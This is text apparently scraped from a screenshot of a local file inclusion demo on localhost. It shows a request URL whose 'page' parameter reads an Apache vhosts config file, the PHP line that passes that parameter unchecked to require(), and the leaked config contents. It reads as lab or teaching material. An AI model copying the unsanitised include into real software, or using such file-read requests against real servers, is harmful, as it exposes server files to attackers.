 localhost/lfi.php?page=C:/xampp/apache/conf/extra/httpd-vhosts.conf
Apps Studio Wishlist BUG MT Multi-Encoder
Local File Inclusion | abaykan.com
Source
$file = $_GET['page']; require($file);
Isi file: C:/xampp/apache/conf/extra/httpd-vhosts.conf
# Virtual Hosts
#
# Required modules: mod_log_config
# If you want to maintain multiple domains/hostnames on your
# machine you can setup VirtualHost containers for them. Most configurations
# use only name-based virtual hosts so the server doesn't need to worry about
# IP addresses. This is indicated by the asterisks in the directives below.
#
# Please see the documentation at
# <URL:http://httpd.apache.org/docs/2.4/vhosts/>
# for further details before you try to setup virtual hosts.
#
# You may use the command line option '-S' to verify your virtual host
# configuration.